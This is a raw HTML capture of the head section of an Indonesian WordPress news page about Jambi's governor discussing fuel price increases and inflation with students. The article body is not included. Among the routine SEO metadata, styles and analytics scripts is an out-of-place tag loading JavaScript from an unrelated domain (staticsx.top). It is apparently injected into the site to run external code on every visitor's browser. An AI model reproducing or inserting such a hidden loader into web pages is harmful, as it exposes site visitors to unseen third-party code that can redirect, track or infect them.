

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/news/08/09/2022/al-haris-ajak-mahasiswa-diskusi-soal-kenaikan-bbm-inflasi-jambi/
body_size: 26592
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>Al Haris Ajak Mahasiswa Diskusi soal Kenaikan BBM &amp; Inflasi Jambi | Akses News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://aksesjambi.com/wp-content/uploads/2022/09/IMG-20220908-WA0021.jpg" /><link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - Al Haris Ajak Mahasiswa Diskusi soal Kenaikan BBM &amp; Inflasi Jambi | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/news/08/09/2022/al-haris-ajak-mahasiswa-diskusi-soal-kenaikan-bbm-inflasi-jambi/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Al Haris Ajak Mahasiswa Diskusi soal Kenaikan BBM &amp; Inflasi Jambi | Akses News" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - Al Haris Ajak Mahasiswa Diskusi soal Kenaikan BBM &amp; Inflasi Jambi | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/news/08/09/2022/al-haris-ajak-mahasiswa-diskusi-soal-kenaikan-bbm-inflasi-jambi/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta property="article:publisher" content="https://facebook.com/aksesjambi/" />
	<meta property="article:author" content="aksesnews" />
	<meta property="article:published_time" content="2022-09-08T09:26:52+00:00" />
	<meta property="article:modified_time" content="2022-09-08T16:09:28+00:00" />
	<meta property="og:image" content="https://i0.wp.com/aksesjambi.com/wp-content/uploads/2022/09/IMG-20220908-WA0021.jpg?fit=1280%2C855&ssl=1" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="855" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="AksesNews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@aksesnews" />
	<meta name="twitter:site" content="@aksesjambi" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="AksesNews" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="3 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aksesjambi.com/news/08/09/2022/al-haris-ajak-mahasiswa-diskusi-soal-kenaikan-bbm-inflasi-jambi/","url":"https://aksesjambi.com/news/08/09/2022/al-haris-ajak-mahasiswa-diskusi-soal-kenaikan-bbm-inflasi-jambi/","name":"Al Haris Ajak Mahasiswa Diskusi soal Kenaikan BBM &amp; Inflasi Jambi | Akses News","isPartOf":{"@id":"https://aksesjambi.com/#website"},"primaryImageOfPage":{"@id":"https://aksesjambi.com/news/08/09/2022/al-haris-ajak-mahasiswa-diskusi-soal-kenaikan-bbm-inflasi-jambi/#primaryimage"},"image":{"@id":"https://aksesjambi.com/news/08/09/2022/al-haris-ajak-mahasiswa-diskusi-soal-kenaikan-bbm-inflasi-jambi/#primaryimage"},"thumbnailUrl":"https://aksesjambi.com/wp-content/uploads/2022/09/IMG-20220908-WA0021.jpg","datePublished":"2022-09-08T09:26:52+00:00","dateModified":"2022-09-08T16:09:28+00:00","author":{"@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284"},"description":"| Jaringan Informasi Jambi - Al Haris Ajak Mahasiswa Diskusi soal Kenaikan BBM &amp; Inflasi Jambi | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/news/08/09/2022/al-haris-ajak-mahasiswa-diskusi-soal-kenaikan-bbm-inflasi-jambi/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aksesjambi.com/news/08/09/2022/al-haris-ajak-mahasiswa-diskusi-soal-kenaikan-bbm-inflasi-jambi/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/news/08/09/2022/al-haris-ajak-mahasiswa-diskusi-soal-kenaikan-bbm-inflasi-jambi/#primaryimage","url":"https://aksesjambi.com/wp-content/uploads/2022/09/IMG-20220908-WA0021.jpg","contentUrl":"https://aksesjambi.com/wp-content/uploads/2022/09/IMG-20220908-WA0021.jpg","width":1280,"height":855,"caption":"Pemerintah Daerah, Forkompimda dan Organisasi Mahasiswa, Organisasi Kemasyarakat dan Organisasi Kepemudaan diskusi kenaikan BBM dan Inflasi di Jambi. Foto: Ist"},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/news/08/09/2022/al-haris-ajak-mahasiswa-diskusi-soal-kenaikan-bbm-inflasi-jambi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"Al Haris Ajak Mahasiswa Diskusi soal Kenaikan BBM &amp; Inflasi Jambi"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Person","@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284","name":"AksesNews","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","caption":"AksesNews"},"description":"Akses Jambi merupakan jaringan informasi Jambi dengan memberikan informasi yang ditulis secara singkat, padat, jelas dan humanis untuk menjawab kebutuhan masyarakat yang semakin efisien dalam membaca berita.","sameAs":["https://aksesjambi.com","aksesnews","https://twitter.com/aksesnews","Akses News"],"url":"https://aksesjambi.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Al Haris Ajak Mahasiswa Diskusi soal Kenaikan BBM &amp; Inflasi Jambi Umpan Komentar" href="https://aksesjambi.com/news/08/09/2022/al-haris-ajak-mahasiswa-diskusi-soal-kenaikan-bbm-inflasi-jambi/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/posts/53750" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://aksesjambi.com/?p=53750' />
<link rel="alternate" type="application/json+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F08%2F09%2F2022%2Fal-haris-ajak-mahasiswa-diskusi-soal-kenaikan-bbm-inflasi-jambi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fnews%2F08%2F09%2F2022%2Fal-haris-ajak-mahasiswa-diskusi-soal-kenaikan-bbm-inflasi-jambi%2F&#038;format=xml" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"5c6b59427d","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
